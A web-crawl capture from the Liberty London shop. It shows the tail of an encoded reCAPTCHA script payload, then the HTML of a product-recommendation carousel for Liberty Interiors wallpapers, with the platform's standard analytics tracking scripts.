rjDk8OdwotIJMKcw77Dv8KBw6A2BsKTCcOJdAHDoyTClMK/w61iasOVK8K/w4omNsOCw73CrEUGw43DvQ3DpSUyOi9PwpABaMKSwqfDvhDDucKKwpLCli45B8O1b8KWOlTDnxfCgB42BAbCm35PLMODI13Do8Okwr1iDXDCpGfDjQ7CuMO2GMOCEsOVw4TDr8O2wp0lS2pSwrHDs8OnN8O4MjoPw48Bw43DnA5Cw4/DncKfwqzClsOQw6w4IXVFOcOzd8Kcw5fCvcKLJQrDosKkw5gNW8KPwo5Hw5AHw53CqMOpB8OrejxvK8KjcTbDjMOAAmEmwrYXwqE3XcOXfMKhXThyw6gmwr/Cm8KxTA3DoMOsw6bDjU97MMODOzNAJMOZSR/CgMOAJcKbZMK9dGTDgg/ChsKGTWgvcTp/wokWTjU0wqvDgSbDpDTDlTLDgRxEFsKfBlwlwplXw5HDnMK+w67DpMKKSztaw7HDp3YMw5EJGQZbUxrCthPCjXLCn8Opwqo0w7bDlsObw6FqQkoGbsO2w5nCqgTDj3fCs8KHMcKmwqXCq3bDpsKmJ8Krwp82Ii9/IMOOw6VOdSjDucO5P8KTw6fCo0h3WX3CqDE4w79cw4zDr1XCnCYIw7rDmsKuw4IxwojCk1AIOsOzfWkZwrtZD8KIbSTCnMK4WwnDtUUXwrxMfcKKBMOAw4RkScKgUR/[base64]/[base64]/DnSTDvljCjcKbH8KKwpEOwr3CqHbCm2DDqcKAHy/DrMOUY8OFw4nDriswe0/Du8KKU1rCkC48w7TDg8KzT03Dh8OcwqQ8w7AaeMKZNcKqZVPCo2rCrBkOw5xSTGnCucOTw7PDhsOuwrrCosOiw4c3woJuwo7DvMKXwq/CgMK1wrEUw5XDnzfDkWs+w7XDlcKjw5TDqcO+woXCiMKNJDDDj8KdexARBsKFdsO/AAvCv8OVw6xBw5TCo8OpwpHDiAwBSMKXOMKSwpDCqsKFETrCv1lww6DDv8KgwoTCnMKMwoUNw74CwrbDuMOsw67Ci8KnDMKxTBjDsMKCEcKgeWnDvsKeOnDCmsKYR0fCuMKNWMOjdsOlw4scw7g6wo1owqvDjybChcOVesKZw5/DnS3DoCo+KQvCl3kybm7DghLDjUzDlB3Dm8Kbw49Jw7/CiMO8wqAUw6M/[base64]/[base64]/w7bDp8KUasKzw4zCt2DCpcK2eXzDu8OQwqECJC7Ch8KjJsOtAsOEw6bCn8KvPTfDuhTDpcOcw48vw4liwpFaVn0JGkNswqrCmjDDtCVUEz9ww5JwZjB/QsOrfXUKw40qQRpCwo4NcsK7YMKqIyDCl3vCicKUw4HDvG/Ch8OBBU42PW/CscKpw5DDrcK4HcOsBsOLw7LCh0XDqsKWIEDCvcK+L8Kowr/DusO9HR/ChgnCpWbDqsO2QcOtOMO3VcK3wrpvDsK0wqrCj8OBBhnCliQJwpHCvml7wpIHw5vDjsKew4wPcsOKw5vDnhHCrWDDqsORNEFnJMO8w7rCr8KwL0dxwpDCpcKzwpNJIcOew5bCoE0Jwq/ChA8owpHCijJnwrkKFsKCwpN5w7RBVsK8R3bCiXZbIsKFwqzCt8Oiw47DiMO1w5toYwvCosOsw6rCuDlqI8O9w7NhVcOew5N1S8OFw77CgRF+w6FNwpPDkw9/cMOWwp/DhsOUC8KZwrLDusKlQMO0wr/CvwUDXysgcjTDocOTw4NhFcKhP0BkwrPDsznDpVTCpgIldcK5w78lcsKKw5ALw53DoMO/N0HCvMO/Sk/CpDLCmsOnU8Kdw6nCtQtKwoPChcOsworDmsKcwpPDmXoTPcKjf3x3wq3Dq8KhwqnCsMORwpjDusOUwqsxw78be8Kywr7Dv0BQeC8/w59jLMK6w4HDnMKUw6wrwrPCr8OINcOPwpfCjsONR2TCm8OYwqUjw5YHw4laX1UWwq4yMnA1eMK0QXTDsnB7Glkxw43CnMOad8OaB8KLw6s3w5Z/wrLCuMKgwrjCvMKOLCzDn2nDqG9uQw3CnsOJw6kjRBV/w47DgHtzwrPCkcKBd8ObwqQzwq1ywpp+w4lPwpfDumfCuQPDoR3CvR3Clz0qDMObTcKlSGnDlnzDniYqDcKuwovCpcO9w6UzN8K6J8OTw6TDq8KRBk/[base64]/[base64]/Cknk4c8O6IEISwowqNlzCgArDqcOzw7kJwo/CsMKwwqfDhHLComYFwoM1S8Ouw4dRw5XDscOtLsKzw5HCkzskw7EeEsKiwrQlelgzw6jDgsKtEsOHwp44RSXClcOKe8K1wpLCgMOiw6xzJsOJwrfDusKMSMK8QCzDp8OzwqXChhnDiDLCnMKxwrzDvMORUsObwrXCqcOyfGfCkEDDuW/DqcOcwoVMwrHDvS5mw7wKwrFIK8Odw4/CoS/DtMOWNsKeGGFrVsKLRgPCnMOsTgttA8OCNsKxw74bw4zCmVA/[base64]/[base64]/Cs0bDpxjCkhdqIMKfHX3DkD5vw61ow6w5wqnDjmEPwqhEwqrDosKnwp9Lwo/DicKdFStefMKrecOpM8KiwrvCs3HClynCuyE/wrvCjkTDg2s9YMKMw6LCm8KCw7vDncO7wpTCrMOhRMKHwqvDkUrDrxzDiMO6dMKjD8OfLiFBw5jDsDLDtcOTF8O/TMKMMDIhWsOtGcO0ZiLCjg9fUcOrw5fDqcOww5fCg0E6w641w44pw7B3wp3CqWXCgzsOwo/DggLCuMO0YDwRw5xSw4oywocsF8KDwpw2FcK1wobCjMKNf8Knbwhnw7TCiMK1Lgc2IFPCo8KTw7zCrCbDlzLCk8KBIhzCgMOIw6jChCc2V8KVwoMNTF8TU8KhwrHCjxHCqVkMwpdJTMKCTnxvwojDvcKVb0AlTSbDg8K4MynCpgLChcKzaMO/H088woAQcsKYwqrCkRs4PsOeF8K0KA7CkcOewpprw6/DqmTDuMKuwrkaaAw5w5bCrMKawqlyw5lPA8OMVxUxwo7DpcK2FBzDkhbCqV1qQcOKwoVCH8OnA3osw73DqjhEcsK3f8OiwrHDucOyM8K/[base64]/OcOTXzHCjcOgw4jCkiPCgUrCscO2w5vCoEpUFsKdNFvCumrDs8K7w5N0wpfDpsO9wrcUFHLDgyBGwoEAE8OeS3d/cMKqwqtLRcOQwpPDucOUC0TDocKRw53CuUXClsKww6bChMKwwqEKw6lnTnwXw6TCoANtSsKSw5vCkcKvTcOuw7/DpMKKwqNWV25OOMKeEMKdwqgMIMOIHsOJJcO3w4HDhAbChXLDhMKRwrrCg8OfwpJ8bMOTwoXDk1ggIzbCmAZgw7g1wpMpwofCimPCosOZw4bDp0xowr/[base64]/GcKMwpLDrcK3J0bCrsOubDcTw7xZDhzCo8KvDcKiwqrCoMKmwrnDrn0vwpjCn8OnwopIw73DpRrDmMOAwr7ChcOAwqJPGmbCpVBXKcK8cMKrK8KpGMOaHcO+w7xBUwDDoMK/L8KFZi80BcKzw6BIw4HCvcKvw6AOwo3DssOrw5LDoENuVD9KRDoRADbDn8OIw5vCqMKvbS1ALkfCgMKHeGVSw790ckRZwr4JbTJaDMKcw7jDqCEzbsOOQsOef8Kew7JAw7LDvzNaw5zDpMOaUMKTSsK7PcK8wrcIGGPClTjCnMOkUcO3JV/DnXYrKCtGwpUvw4jDjMKSw41GccOWwptsw5vCnyhLwrDDuyrDnMO2FwUawoJFD2dVw5zDkFXDk8K7f8KhfywpJcOwwr3ChQzCkMK7VMKtwoTCp1PDrHQpNcKgAHXCjMKIwqkBwrPDvEPDo31Yw7dUXirDtsKdIMK5w7PCnzZYZBJ2AcKYPMKvCj/[base64]/[base64]/CjAVZw63DnhnDklkuwoFKw6PClFAAYgc6w7zDqW5nwqfDsMK+w7YdwrsTw67CnMK1bzIfFwjDh2hNWcOBPsORY0/DjcOOQkklw7DDncOSwqrCqnjDn8KcUF4LwpRbwrbCinHDmMOhw7DCscK7wrrDgMK1wpRtZcOIL19mw505b2Urw7Imwq/CusOqw4hrBcKUT8OaHsK6S1TCrWPDiR0uw5TCq8KweytuAVfCmC9jfBrCisKueUXDiDzDlX3CsG4Nw6xgaS/CtMOpW8Kmw4/CusK3woXCik87CMO2RznDqcK8w5/ClCPCpjHCk8K4S8OETcKOwqFAw7zDqilaRXBTw4w4wqFIIHpOYlhiw6wlw6JRwo7DkFYRA2vChMKpwrgLw5URw7vCk8K9wqXClcKaQcKIVCx1w7oCw7s+w6AowoMGwofDhj/CvVDDiMO9w6tkPXV2wr3DssKcfcOgRkERw6wvGSJVRsKaf0QGRcO7fcK/w5LDsMOUbFjCh8O4WDMYDCR+wqLDnwXClF3CvgADScOzayXCsFFFUMKoDMOqPsOpw6/DqcKrLWpdw7fCgMOSw5EQUh93B3DDljpBw5/Dn8OdVXbDlWJZL0nDiHTDv8KgGSxSNXLDrFEvw7QMwrnDmcObw5PCqSfDu8KyV8Kkw6HCvwZ8wrrCkn/CukUSTArDpARCw7ATNMOtwr42w5hnw6sQw7R8wq17DMKpw4osw7jDgSEjGyDCtMKYZcOyfsOxw7A6YcOufi/[base64]/DtsKNw5HClhoNUMKYVMKew7wxZyvDg8OcwpUBTMOPd8O1JxbDqMK9w6o7HU5oGQDDnCLDosKxJxLDpnt1w4zCkwvCixDDh8KsUmjDozHCtcOHFHtYwpB6w4Q/VcKWUR1UwrzCinnCo8OZalnCk3/CpBhXwrHDk2TChsOkwonCgTtYVsKRRMKsw5dHcsKww6E2UsKKwo3ClFJjczsHFWrDthx/wpJAaUAzdxk/w7ASwrvDrz1eJ8OZcTnDjiDDj0DDqcKMM8Ksw6pDQgcFwqJJflIhQMOZW3d0wq/[base64]/TS9WPcOeesOsU2dCw7LDgCPCoHPCihXClEjDg0VHw6ISEMO5YloXwqbDjSkkCmrDqHNowq/CkEXDosK3wqTCh0wRw63Cgx4KwqXCj8OOwoHDjsKCNnHChMKwNSwcwqoNwrVLworDskzCvA3DrFNvR8KIw7gNLsKNwo0IfVjDgcORGF0lM8KCw6PCuTPCjjVMLzVYwpfCrcOwZ8OQw6F3woxfwqs4w7hna8Kxw6DDrsKoHS/Ds8ODwojCm8OnbgfCksKNw6XCmHTDkGjDs8KkGgIHf8K/[base64]/[base64]/Ck8KMSsKXwovDlRbCl8Kcwp7DkcK8AWrDksOLBGliw49zKHLCucOVw43DrcOUc3Mvw6Arw7vDqHN3w7sJWkXCgSJIw43DsFbDhTnDk8KQXzPDkcKPwrrDtsK9w58xZwAEw6ojPcOzacO8JWDCvMKVwoXCg8OIGcO6woIJAsOGwoPCisOww5ZsFsKWfcKZUF/Ch8OMwrgswqt/wpnChXHCvMOZwqnChzPDscKhwqPDmMKdNsO3Unx0w53Cu0sOVMKGwpLDh8Krw6rCrMKZdsKvw4XDgMK3L8OmwrrDgcKpwrrDoVIQAW8FwoHCoFnCvF00wqwnaDAdwoMabsOAwpB3w5LDg8KMD8O7RlodOF/DocODciNXEMO3wpV0LsKNw7PDk1JmasKCEcKOw6HDuDjCv8Oyw6p6WsKZw6DDpFFqwpzDq8OSw70SOzxwVsKBdwTCsFJ8wot5w7/Cr37CmA7Cv8KEwpBLw67DsGbCsMOOw7rDgwbCmMKNccOFwpIuV3XDssKtdz9ywqZ4w4/[base64]/DoTnDulNjdE/CjgUjIcKVfMOQw7gwccKEVMOLO2IiwrfCgMOYeTXDlMK0w6M4b1bCpMO1wp9Ww5Y0I8O6XsKKKhfCoWtOC8Obw5PDgBtNQMOIEcKjw7YLe8KwwpsUGCtQw68wEFXClsOaw4ZiUwvDm0FNGRTDgRIYCMKYwqfDrxY3w6/[base64]/DuMOTwo1LIi0jDE1xb2rCri7DmMOZw6zDmMKVR8KLw5NiJDvCi2gVQiTDmXoWU8OkHcK+PizColHDnTHCtHbDqAjCpsOQKXlHw43DssOtC3rCtMKBScO1wpRZwpjCjsOVwp/[base64]/XMO7MXgowqBaUMKQwp7CqXHDmDo/woLCosKDHMO1wqUIWcK/Xhoywro3wrAFY8OFMcK1ecOudUVQwrHCvMOAEk8iYnxyPGpATUbDqn4kJsOrTsKxwoXDkcKGRDR2QMO/MzMuaMOOw6DDgB9mwrcIQkXCtHJaVVXCmMOMw6XDpcO+GhXCjGxUPhvChCTDsMKFP3PDn0kgw7/[base64]/MsOEwq7Cj2TDj1DDnQItw4xSwpfClmUswpvDk8Kow63DtTd7HTdZWcOeY8KBZsOWYcKBTDRtwo9Tw5EzwoZCLVfDnSMmPcOQBsKcw5ZvwqLDtsKtOhLCuEoCw44ZwoLCgV5TwoY8wowaLk/Dv1l4PXtSw43Dk8OCFcKqFHrDtMOYwpBWw4TDgsKYccKnwrRLw4kWPE4NwoBQMGjDuWjDpAvDmy/DomTCgRdvw6rCjGLDk8OTw4PDoXrCl8ObMSRVwpwsw4diwrzCmcKoU3ISwocNwoUBQ8KVWsOyRcOndEZQfcKtGCTDk8OKfcKqbR5Cw4/DkcOxw4XDpMKDHX0iw4MSKRDDn0fDt8O3EsK4wrLCixPDgMKUw5gjw75Kw79QwrAVw6bClDQkw6YUTmNJwrLDk8O9w5jCo8KEw4PDhcObw71EQVh4Z8Kzw50vMEduFBthF1fCi8KcwpcSV8KFw4VqNMKCVRbDji7DvcKvw6bDoBw7wrzCmFB3R8Knw5/CkAIlX8OEJ3jDpMKZw5vDkcKVDcKJdcOLwpHCtxrDiis/[base64]/CnEnCqBDChcO1Jz/DmhHCqMOMK01rw618woLDi8OTw4FQBhLCgcO9NV1TAkc7D8Oxwr5WwqA/[base64]/[base64]/Du8OiNMKpwro7AcO1TsOYZcOCO3Jywq/ChsKsasK/[base64]/wrBOUQdmw5djbXTCikzCg8OBbjQ8wrPDoRAQNV8FV000X1bDhQxnwpsbw7BDM8K2w7JpfsOrU8K7w45Hw6socSVdw6fCtGhrw5dtG8O7w4glwqrDnF7CtgoFe8ODw5NNwrJJTcK6wqLCiB7DjQ7Dr8Ktw6LDsiR5Qzhbwp/DhQE5w5vCnxPDgHfCmktnwoxdZMOIw7gewoJ8w5YmA8Krw6vCvcKLw6BuUULDusOYOjIOI8KYUcO+BC7Dq8ObB8K1CjN1cMONT0bCtcKFw5TDo8OEcS7DjMO3wpHDrsKeOUwwwrHCvRbCg2gRwpw6BsKmwqgdwpdYAcKLwrHCiVXCv0AGw5/CtMK4OXHDk8KrwpRzPMOyGmDDq1zDjMKjw5DDvhnDmcKgZBnCnjLDvhN1LcKXw5kWw6AYw4Y1wplTw6kmf1hCGBhjUsK/w77DssKvYkjCkH/ClsO0w711wqfDmcO2LkLCj2JJIMOPHcKaXWjDiyQpHMOILRfCq3TDt0gfw5xkfWbDpANjw5AVHz7DqkzDkMKPajbDs0/DmkTDlMODP3AhDS4VwqxLw4oXwoJ4LyNcw6XDqMKRw4TDmxg7wpImwp/DvMKrw7Emw7fDjcORc1USwoUTSGtHwo/[base64]/DvjbDtjbDjcK7w5HCncOSWsKLcMOuPQ14w7g1woXCj03DuMKaKMK+w6INw6jDoAcyLyrDrGzCqSZOwqrDjRskAXDDkcKHTQ5lw5xMV8KrMVnCiQZVB8OBw5tRw6vDtsKzZBzCk8KFwqtvAMOhSFPDpRwHw4Ndw7R7VnIOwrXDjcOewog/BTo/ESDCq8KMK8KsWsOQw6J3LyMiwp0Zw7HCkUY3w6TDhsKQEcO7OcKjIcKBZ37ClW1sWSzDqcKrwrZxJcOhw7HDiMKHOg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WRyRpG4TJuvWRuVbzYNzxSr7NBvdHD2mHXOdFwd56y8\\u003d\x22,1,0,null,1,1766034742786,0,0,[39,45],null,[67],\x22RC-0CEgW6AtDrh6BA\x22,null,null,null,null,null,\x220dAFcWeA7v3n54GFY7EH9S86Xa3j4IiuwweRYpUi3fNCcPLPLYFRo-xGdSBPlJAhFkmiHS1reHpSF54AA21e7VCCUOmyLpUKhYIw\x22,1766117542756]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 5635
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729989',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729989", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729989">
    











<div id="000729989" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729989"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f5c0d85ce0638ce0d009a54952" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/hera-plume-wallpaper-in-ointment-000729989.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729989-R400906006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729989-R400906006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729989-R400906006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Hera Plume Wallpaper in Ointment"
                     title="Liberty Interiors - Hera Plume Wallpaper in Ointment" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400906006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/hera-plume-wallpaper-in-ointment-000729989.html" title="Hera Plume Wallpaper in Ointment">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/hera-plume-wallpaper-in-ointment-000729989.html" title="Hera Plume Wallpaper in Ointment">
    <h6 class="product-name mb-0">
        Hera Plume Wallpaper in Ointment
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.00">
        
        &pound;120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729989" value="{&quot;name&quot;:&quot;Hera Plume Wallpaper in Ointment&quot;,&quot;id&quot;:&quot;000729989&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;15-LT BEIGE&quot;,&quot;variantID&quot;:&quot;R400906006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729989" value="{&quot;item_id&quot;:&quot;000729989&quot;,&quot;item_name&quot;:&quot;Hera Plume Wallpaper in Ointment&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400906006&quot;,&quot;item_variant&quot;:&quot;15-LT BEIGE&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/hera-plume-wallpaper-in-ointment-000729989.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729979',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729979", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729979">
    











<div id="000729979" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729979"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7e8c17ede9add51896cb0824f8" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/wiltshire-blossom-wallpaper-in-lapis-000729979.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729979-R400896006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729979-R400896006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729979-R400896006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Wiltshire Blossom Wallpaper in Lapis"
                     title="Liberty Interiors - Wiltshire Blossom Wallpaper in Lapis" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400896006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/wiltshire-blossom-wallpaper-in-lapis-000729979.html" title="Wiltshire Blossom Wallpaper in Lapis">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/wiltshire-blossom-wallpaper-in-lapis-000729979.html" title="Wiltshire Blossom Wallpaper in Lapis">
    <h6 class="product-name mb-0">
        Wiltshire Blossom Wallpaper in Lapis
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.00">
        
        &pound;120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
